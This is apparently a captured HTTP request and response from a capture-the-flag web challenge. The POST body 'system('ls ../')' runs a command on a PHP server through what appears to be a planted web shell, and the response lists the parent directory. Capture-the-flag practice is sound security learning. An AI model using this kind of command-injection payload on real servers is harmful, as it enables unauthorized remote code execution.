 Raw Params Headers Hex
1 POST /upload/download.php?file=b6c24df437e304604bd2a09baae2151c.zip
HTTP/1.1
2 Host: 22310fa3-cd85-4dbc-8948-6e8a4d7257be.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 1=system('ls ../');
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:19:45 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 128
8
9 7096e7e4cda440eb3e3a6f5b33e4cd27.zip
10 b6c24df437e304604bd2a09baae2151c.zip
11 download.php
12 f4b92f0500b511c62e41692724c46e48.zip
13